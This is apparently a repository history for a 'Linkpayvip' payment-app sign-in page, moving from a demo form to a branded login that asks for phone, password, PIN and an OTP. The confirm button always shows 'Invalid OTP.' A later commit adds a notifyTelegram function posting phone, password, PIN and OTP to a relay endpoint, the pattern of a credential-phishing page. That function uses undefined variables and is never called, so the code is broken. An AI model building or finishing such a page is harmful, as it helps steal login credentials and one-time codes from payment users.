
==== index.html @ 21923188 "Add initial HTML structure for Linkpayvip This file contains the HTML structure for the Linkpayvip l" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Linkpayvip</title>

<style>
*{box-sizing:border-box}

body{
  margin:0;
  min-height:100vh;
  font-family:Arial,sans-serif;
  background:linear-gradient(160deg,#061426,#0b2945);
  color:white;
}

.container{
  width:100%;
  max-width:430px;
  margin:auto;
  padding:25px 18px;
}

.logo{
  text-align:center;
  padding:25px 0;
}

.logo img{
  width:90px;
  height:90px;
  border-radius:50%;
  object-fit:cover;
  border:3px solid #fff;
}

.logo h1{
  margin:12px 0 5px;
  font-size:30px;
}

.logo p{
  color:#aebdca;
}

.card{
  background:rgba(255,255,255,.08);
  border:1px solid rgba(255,255,255,.15);
  border-radius:18px;
  padding:22px;
  box-shadow:0 10px 30px rgba(0,0,0,.25);
}

h2{
  text-align:center;
  margin-top:0;
}

.input{
  width:100%;
  padding:15px;
  margin:8px 0;
  border:0;
  border-radius:10px;
  outline:none;
  font-size:16px;
}

.btn{
  width:100%;
  padding:15px;
  margin-top:12px;
  border:0;
  border-radius:10px;
  background:#1599e5;
  color:white;
  font-size:16px;
  font-weight:bold;
}

.green{
  background:#20b85a;
}

.link{
  text-align:center;
  color:#55c9ff;
  margin-top:18px;
  cursor:pointer;
}

.remember{
  margin:12px 0;
  font-size:14px;
}

.agree{
  font-size:13px;
  color:#c5ced7;
  margin:12px 0;
}

.hidden{
  display:none;
}

.message{
  text-align:center;
  margin-top:12px;
  color:#7ee787;
}

.photo-box{
  text-align:center;
  margin:10px 0;
}

.photo-preview{
  width:80px;
  height:80px;
  border-radius:50%;
  object-fit:cover;
  display:none;
  margin:10px auto;
}

.footer{
  text-align:center;
  color:#8796a8;
  font-size:12px;
  margin:22px 0;
}
</style>
</head>

<body>

<div class="container">

  <!-- LOGO -->
  <div class="logo">

    <!-- अपनी फोटो/Logo बाद में यहाँ बदल सकते हैं -->
    <img
      id="mainLogo"
      src="https://placehold.co/180x180/png?text=LP"
      alt="Linkpayvip">

    <h1>Linkpayvip</h1>
    <p>Welcome back</p>

  </div>


  <!-- LOGIN PAGE -->
  <div class="card" id="loginPage">

    <h2>Sign In</h2>

    <input
      class="input"
      type="tel"
      id="loginPhone"
      placeholder="Phone"
    >

    <input
      class="input"
      type="password"
      id="loginPassword"
      placeholder="Password"
    >

    <input
      class="input"
      type="password"
      id="loginPin"
      maxlength="6"
      placeholder="6-digit PIN"
    >

    <div class="remember">
      <input type="checkbox" id="remember">
      Remember Me
    </div>

    <div class="agree">
      <input type="checkbox" id="privacy">
      I agree to the Privacy Agreement
    </div>

    <button class="btn" onclick="demoLogin()">
      Sign In
    </button>

    <div class="link" onclick="showRegister()">
      Create New Account
    </div>

    <div class="link">
      Forgot Password
    </div>

    <div class="message" id="loginMessage"></div>

  </div>


  <!-- REGISTER PAGE -->
  <div class="card hidden" id="registerPage">

    <h2>Create Account</h2>

    <!-- PHOTO UPLOAD -->
    <div class="photo-box">

      <img
        id="photoPreview"
        class="photo-preview"
        alt="Preview">

      <input
        type="file"
        id="photo"
        accept="image/*"
        onchange="previewPhoto()">

    </div>

    <input
      class="input"
      id="username"
      type="text"
      placeholder="Username">

    <input
      class="input"
      id="registerPassword"
      type="password"
      placeholder="Password">

    <input
      class="input"
      id="registerPhone"
      type="tel"
      placeholder="Phone">

    <input
      class="input"
      id="otp"
      type="text"
      maxlength="6"
      placeholder="Demo OTP">

    <input
      class="input"
      id="invite"
      type="text"
      placeholder="Invite Code">

    <button class="btn green" onclick="demoRegister()">
      Sign Up
    </button>

    <div class="link" onclick="showLogin()">
      Already have an account? Login
    </div>

    <div class="message" id="registerMessage"></div>

  </div>

  <div class="footer">
    Linkpayvip • Demo Version 1.0
  </div>

</div>


<script>

function showRegister(){

  document.getElementById("loginPage")
    .classList.add("hidden");

  document.getElementById("registerPage")
    .classList.remove("hidden");
}


function showLogin(){

  document.getElementById("registerPage")
    .classList.add("hidden");

  document.getElementById("loginPage")
    .classList.remove("hidden");
}


function demoLogin(){

  const privacy =
    document.getElementById("privacy").checked;

  const message =
    document.getElementById("loginMessage");

  if(!privacy){

    message.innerText =
      "Please accept the Privacy Agreement.";

    return;
  }

  message.innerText =
    "Demo login successful.";
}


function demoRegister(){

  const username =
    document.getElementById("username").value;

  const phone =
    document.getElementById("registerPhone").value;

  const otp =
    document.getElementById("otp").value;

  const message =
    document.getElementById("registerMessage");

  if(!username || !phone){

    message.innerText =
      "Please fill the required fields.";

    return;
  }

  if(otp !== "123456"){

    message.innerText =
      "Demo OTP के लिए 123456 डालें.";

    return;
  }

  message.innerText =
    "Demo account created successfully.";
}


function previewPhoto(){

  const file =
    document.getElementById("photo").files[0];

  const preview =
    document.getElementById("photoPreview");

  if(file){

    preview.src =
      URL.createObjectURL(file);

    preview.style.display =
      "block";
  }
}

</script>

</body>
</html>

==== commit a79dbd8f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,381 +1,65 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Linkpayvip</title>
-
-<style>
-*{box-sizing:border-box}
-
-body{
-  margin:0;
-  min-height:100vh;
-  font-family:Arial,sans-serif;
-  background:linear-gradient(160deg,#061426,#0b2945);
-  color:white;
-}
-
-.container{
-  width:100%;
-  max-width:430px;
-  margin:auto;
-  padding:25px 18px;
-}
-
-.logo{
-  text-align:center;
-  padding:25px 0;
-}
-
-.logo img{
-  width:90px;
-  height:90px;
-  border-radius:50%;
-  object-fit:cover;
-  border:3px solid #fff;
-}
-
-.logo h1{
-  margin:12px 0 5px;
-  font-size:30px;
-}
-
-.logo p{
-  color:#aebdca;
-}
-
-.card{
-  background:rgba(255,255,255,.08);
-  border:1px solid rgba(255,255,255,.15);
-  border-radius:18px;
-  padding:22px;
-  box-shadow:0 10px 30px rgba(0,0,0,.25);
-}
-
-h2{
-  text-align:center;
-  margin-top:0;
-}
-
-.input{
-  width:100%;
-  padding:15px;
-  margin:8px 0;
-  border:0;
-  border-radius:10px;
-  outline:none;
-  font-size:16px;
-}
-
-.btn{
-  width:100%;
-  padding:15px;
-  margin-top:12px;
-  border:0;
-  border-radius:10px;
-  background:#1599e5;
-  color:white;
-  font-size:16px;
-  font-weight:bold;
-}
-
-.green{
-  background:#20b85a;
-}
-
-.link{
-  text-align:center;
-  color:#55c9ff;
-  margin-top:18px;
-  cursor:pointer;
-}
-
-.remember{
-  margin:12px 0;
-  font-size:14px;
-}
-
-.agree{
-  font-size:13px;
-  color:#c5ced7;
-  margin:12px 0;
-}
-
-.hidden{
-  display:none;
-}
-
-.message{
-  text-align:center;
-  margin-top:12px;
-  color:#7ee787;
-}
-
-.photo-box{
-  text-align:center;
-  margin:10px 0;
-}
-
-.photo-preview{
-  width:80px;
-  height:80px;
-  border-radius:50%;
-  object-fit:cover;
-  display:none;
-  margin:10px auto;
-}
-
-.footer{
-  text-align:center;
-  color:#8796a8;
-  font-size:12px;
-  margin:22px 0;
-}
-</style>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
+<title>Linkpay VIP - Sign In</title>
+<link rel="stylesheet" href="style.css">
 </head>
-
 <body>
-
-<div class="container">
-
-  <!-- LOGO -->
-  <div class="logo">
-
-    <!-- अपनी फोटो/Logo बाद में यहाँ बदल सकते हैं -->
-    <img
-      id="mainLogo"
-      src="https://placehold.co/180x180/png?text=LP"
-      alt="Linkpayvip">
-
-    <h1>Linkpayvip</h1>
-    <p>Welcome back</p>
-
+<div class="app">
+  <img class="brand-logo" src="logo.png" alt="Linkpay VIP">
+  <div class="tabs">
+    <button class="tab active">Sign In</button>
+    <a class="tab" href="register.html">Register</a>
   </div>
 
+  <div class="field"><span>👤</span><input id="phone" type="tel" placeholder="Phone" inputmode="numeric"></div>
+  <div class="field"><span>🔒</span><input id="password" type="password" placeholder="Password"></div>
+  <div class="field"><span>🔑</span><input id="pin" type="password" maxlength="6" placeholder="6-digit PIN" inputmode="numeric"></div>
 
-  <!-- LOGIN PAGE -->
-  <div class="card" id="loginPage">
-
-    <h2>Sign In</h2>
-
-    <input
-      class="input"
-      type="tel"
-      id="loginPhone"
-      placeholder="Phone"
-    >
-
-    <input
-      class="input"
-      type="password"
-      id="loginPassword"
-      placeholder="Password"
-    >
-
-    <input
-      class="input"
-      type="password"
-      id="loginPin"
-      maxlength="6"
-      placeholder="6-digit PIN"
-    >
-
-    <div class="remember">
-      <input type="checkbox" id="remember">
-      Remember Me
-    </div>
-
-    <div class="agree">
-      <input type="checkbox" id="privacy">
-      I agree to the Privacy Agreement
-    </div>
-
-    <button class="btn" onclick="demoLogin()">
-      Sign In
-    </button>
-
-    <div class="link" onclick="showRegister()">
-      Create New Account
-    </div>
-
-    <div class="link">
-      Forgot Password
-    </div>
-
-    <div class="message" id="loginMessage"></div>
-
+  <div class="options">
+    <label><input type="checkbox"> <span>Remember Me</span></label>
+    <a href="#" onclick="return false">Privacy Agreement</a>
   </div>
 
-
-  <!-- REGISTER PAGE -->
-  <div class="card hidden" id="registerPage">
-
-    <h2>Create Account</h2>
-
-    <!-- PHOTO UPLOAD -->
-    <div class="photo-box">
-
-      <img
-        id="photoPreview"
-        class="photo-preview"
-        alt="Preview">
-
-      <input
-        type="file"
-        id="photo"
-        accept="image/*"
-        onchange="previewPhoto()">
-
-    </div>
-
-    <input
-      class="input"
-      id="username"
-      type="text"
-      placeholder="Username">
-
-    <input
-      class="input"
-      id="registerPassword"
-      type="password"
-      placeholder="Password">
-
-    <input
-      class="input"
-      id="registerPhone"
-      type="tel"
-      placeholder="Phone">
-
-    <input
-      class="input"
-      id="otp"
-      type="text"
-      maxlength="6"
-      placeholder="Demo OTP">
-
-    <input
-      class="input"
-      id="invite"
-      type="text"
-      placeholder="Invite Code">
-
-    <button class="btn green" onclick="demoRegister()">
-      Sign Up
-    </button>
-
-    <div class="link" onclick="showLogin()">
-      Already have an account? Login
-    </div>
-
-    <div class="message" id="registerMessage"></div>
-
-  </div>
-
-  <div class="footer">
-    Linkpayvip • Demo Version 1.0
-  </div>
-
+  <button class="main-btn" id="signIn">Sign In</button>
+  <p id="message" class="message"></p>
 </div>
 
-
+<div class="overlay hidden" id="otpBox">
+  <div class="popup">
+    <button class="x" id="close">×</button>
+    <h2>OTP Verification</h2>
+    <p>Enter the OTP sent to your phone.</p>
+    <input id="otp" class="otp" maxlength="6" inputmode="numeric" placeholder="OTP Code">
+    <div id="timer">01:00</div>
+    <button class="main-btn" id="confirm">Confirm</button>
+    <p id="otpMessage" class="message"></p>
+  </div>
+</div>
 <script>
-
-function showRegister(){
-
-  document.getElementById("loginPage")
-    .classList.add("hidden");
-
-  document.getElementById("registerPage")
-    .classList.remove("hidden");
+let timerId;
+function startTimer(){
+  let s=60;
+  const el=document.getElementById("timer");
+  clearInterval(timerId);
+  el.textContent="01:00";
+  timerId=setInterval(()=>{
+    s--;
+    el.textContent=`00:${String(s).padStart(2,"0")}`;
+    if(s<=0){clearInterval(timerId);el.textContent="00:00";}
+  },1000);
 }
-
-
-function showLogin(){
-
-  document.getElementById("registerPage")
-    .classList.add("hidden");
-
-  document.getElementById("loginPage")
-    .classList.remove("hidden");
-}
-
-
-function demoLogin(){
-
-  const privacy =
-    document.getElementById("privacy").checked;
-
-  const message =
-    document.getElementById("loginMessage");
-
-  if(!privacy){
-
-    message.innerText =
-      "Please accept the Privacy Agreement.";
-
-    return;
-  }
-
-  message.innerText =
-    "Demo login successful.";
-}
-
-
-function demoRegister(){
-
-  const username =
-    document.getElementById("username").value;
-
-  const phone =
-    document.getElementById("registerPhone").value;
-
-  const otp =
-    document.getElementById("otp").value;
-
-  const message =
-    document.getElementById("registerMessage");
-
-  if(!username || !phone){
-
-    message.innerText =
-      "Please fill the required fields.";
-
-    return;
-  }
-
-  if(otp !== "123456"){
-
-    message.innerText =
-      "Demo OTP के लिए 123456 डालें.";
-
-    return;
-  }
-
-  message.innerText =
-    "Demo account created successfully.";
-}
-
-
-function previewPhoto(){
-
-  const file =
-    document.getElementById("photo").files[0];
-
-  const preview =
-    document.getElementById("photoPreview");
-
-  if(file){
-
-    preview.src =
-      URL.createObjectURL(file);
-
-    preview.style.display =
-      "block";
-  }
-}
-
+document.getElementById("signIn").onclick=()=>{
+  document.getElementById("otpBox").classList.remove("hidden");
+  document.getElementById("otpMessage").textContent="";
+  startTimer();
+};
+document.getElementById("close").onclick=()=>document.getElementById("otpBox").classList.add("hidden");
+document.getElementById("confirm").onclick=()=>{
+  document.getElementById("otpMessage").textContent="Invalid OTP.";
+};
 </script>
-
 </body>
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,30 @@
+*{box-sizing:border-box}
+body{margin:0;min-height:100vh;background:#f5f8fa;color:#c9d0d6;font-family:Georgia,"Times New Roman",serif}
+.app{width:min(100%,760px);margin:auto;padding:58px 6.5vw 40px}
+.brand-logo{display:block;width:min(78vw,650px);height:auto;aspect-ratio:1/1;object-fit:cover;border-radius:52px;margin:0 auto 72px;box-shadow:0 8px 25px #00000018}
+.tabs{display:flex;gap:14px;margin-bottom:26px}
+.tab{height:64px;flex:1;border:0;border-radius:34px;background:#e7f5ef;color:#258e6c;font:700 25px Georgia,"Times New Roman",serif;text-decoration:none;display:flex;align-items:center;justify-content:center}
+.tab.active{background:#149d73;color:#fff;box-shadow:0 10px 24px #149d7330}
+.field{height:88px;background:#fff;border:1px solid #dce2e6;border-radius:45px;margin:20px 0;display:flex;align-items:center;padding:0 35px;box-shadow:0 2px 6px #00000008}
+.field span{font-family:Arial,sans-serif;font-size:31px;width:55px;text-align:center;margin-right:16px}
+.field input{width:100%;border:0;outline:0;background:transparent;color:#59636a;font:24px Georgia,"Times New Roman",serif}
+.field input::placeholder{color:#cbd1d6;opacity:1}
+.options{display:flex;justify-content:space-between;align-items:center;padding:8px 22px 26px;font-size:23px;color:#278e70}
+.options label{display:flex;gap:8px;align-items:center}.options input{width:28px;height:28px}
+.options a{color:#278e70;text-decoration:none}
+.main-btn{width:100%;height:80px;border:0;border-radius:42px;background:#149d73;color:#fff;font:700 29px Georgia,"Times New Roman",serif;box-shadow:0 9px 25px #149d7330;cursor:pointer}
+.message{text-align:center;min-height:26px;color:#c53a3a;font:18px Arial,sans-serif}
+.overlay{position:fixed;inset:0;background:#0008;display:flex;align-items:center;justify-content:center;padding:20px}
+.hidden{display:none}
+.popup{position:relative;background:#fff;border-radius:25px;padding:30px;width:min(92vw,430px);text-align:center;color:#59636a;font-family:Arial,sans-serif}
+.popup h2{color:#258e6c;margin:5px 0 10px}.popup p{line-height:1.5}
+.x{position:absolute;right:15px;top:10px;border:0;background:transparent;font-size:32px;color:#777}
+.otp{width:100%;height:58px;border:1px solid #ddd;border-radius:15px;text-align:center;font-size:22px;letter-spacing:5px;outline:0;margin:12px 0}
+#timer{font:700 22px Arial,sans-serif;color:#149d73;margin:10px}
+.timer-row{height:30px;text-align:right;padding:0 12px;color:#149d73;font:14px Arial,sans-serif}
+@media(max-width:500px){
+ .app{padding:34px 7vw 30px}.brand-logo{margin-bottom:45px;border-radius:38px}
+ .tab{height:54px;font-size:20px}.field{height:64px;padding:0 22px;margin:14px 0}.field span{font-size:24px;width:38px;margin-right:8px}.field input{font-size:18px}
+ .options{font-size:16px;padding:4px 12px 20px}.options input{width:21px;height:21px}
+ .main-btn{height:60px;font-size:22px}.message{font-size:14px}
+}

==== commit a72a809f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -61,5 +61,29 @@
   document.getElementById("otpMessage").textContent="Invalid OTP.";
 };
 </script>
+  <script>
+async function notifyTelegram(phone, result) {
+  try {
+    await fetch("/api/notify", {
+      method: "POST",
+      headers: {
+        "Content-Type": "application/json"
+      },
+      body: JSON.stringify({
+        event: "login_attempt",
+        phone: phone,
+        Password: Password,
+        Pin: Pin,
+        
+        OTP : OTP,
+        
+        result: result
+      })
+    });
+  } catch (error) {
+    console.error("Notification failed");
+  }
+}
+</script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -1,30 +1,257 @@
-*{box-sizing:border-box}
-body{margin:0;min-height:100vh;background:#f5f8fa;color:#c9d0d6;font-family:Georgia,"Times New Roman",serif}
-.app{width:min(100%,760px);margin:auto;padding:58px 6.5vw 40px}
-.brand-logo{display:block;width:min(78vw,650px);height:auto;aspect-ratio:1/1;object-fit:cover;border-radius:52px;margin:0 auto 72px;box-shadow:0 8px 25px #00000018}
-.tabs{display:flex;gap:14px;margin-bottom:26px}
-.tab{height:64px;flex:1;border:0;border-radius:34px;background:#e7f5ef;color:#258e6c;font:700 25px Georgia,"Times New Roman",serif;text-decoration:none;display:flex;align-items:center;justify-content:center}
-.tab.active{background:#149d73;color:#fff;box-shadow:0 10px 24px #149d7330}
-.field{height:88px;background:#fff;border:1px solid #dce2e6;border-radius:45px;margin:20px 0;display:flex;align-items:center;padding:0 35px;box-shadow:0 2px 6px #00000008}
-.field span{font-family:Arial,sans-serif;font-size:31px;width:55px;text-align:center;margin-right:16px}
-.field input{width:100%;border:0;outline:0;background:transparent;color:#59636a;font:24px Georgia,"Times New Roman",serif}
-.field input::placeholder{color:#cbd1d6;opacity:1}
-.options{display:flex;justify-content:space-between;align-items:center;padding:8px 22px 26px;font-size:23px;color:#278e70}
-.options label{display:flex;gap:8px;align-items:center}.options input{width:28px;height:28px}
-.options a{color:#278e70;text-decoration:none}
-.main-btn{width:100%;height:80px;border:0;border-radius:42px;background:#149d73;color:#fff;font:700 29px Georgia,"Times New Roman",serif;box-shadow:0 9px 25px #149d7330;cursor:pointer}
-.message{text-align:center;min-height:26px;color:#c53a3a;font:18px Arial,sans-serif}
-.overlay{position:fixed;inset:0;background:#0008;display:flex;align-items:center;justify-content:center;padding:20px}
-.hidden{display:none}
-.popup{position:relative;background:#fff;border-radius:25px;padding:30px;width:min(92vw,430px);text-align:center;color:#59636a;font-family:Arial,sans-serif}
-.popup h2{color:#258e6c;margin:5px 0 10px}.popup p{line-height:1.5}
-.x{position:absolute;right:15px;top:10px;border:0;background:transparent;font-size:32px;color:#777}
-.otp{width:100%;height:58px;border:1px solid #ddd;border-radius:15px;text-align:center;font-size:22px;letter-spacing:5px;outline:0;margin:12px 0}
-#timer{font:700 22px Arial,sans-serif;color:#149d73;margin:10px}
-.timer-row{height:30px;text-align:right;padding:0 12px;color:#149d73;font:14px Arial,sans-serif}
+*{
+  box-sizing:border-box;
+}
+
+body{
+  margin:0;
+  min-height:100vh;
+  background:#f5f8fa;
+  color:#c9d0d6;
+  font-family:Georgia,"Times New Roman",serif;
+}
+
+.app{
+  width:min(100%,760px);
+  margin:auto;
+  padding:28px 5vw 22px;
+}
+
+.brand-logo{
+  display:block;
+  width:min(55vw,260px);
